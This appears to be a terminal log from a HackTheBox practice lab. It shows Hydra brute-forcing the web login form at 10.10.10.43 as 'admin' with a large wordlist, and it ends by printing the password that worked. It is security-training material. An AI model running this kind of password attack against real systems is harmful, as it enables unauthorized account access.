 [ATTEMPT] target 10.10.10.43 - login "admin" - pass "computador" - 4563 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "baby01" - 4564 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "sierra1" - 4565 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "qwer1234" - 4566 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "onepiece" - 4567 of 14344399 [child 2] (0/0)
[VERBOSE] Page redirected to http://10.10.10.43/department/manage.php
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "nobody" - 4568 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "lowrider" - 4569 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "lissette" - 4570 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.10.43 - login "admin" - pass "jamila" - 4571 of 14344399 [child 14] (0/0)
[80][http-post-form] host: 10.10.10.43   login: admin   password: 1q2w3e4r5t
[STATUS] attack finished for 10.10.10.43 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-09 23:15:02
user@kali:~/hackthebox/tmp$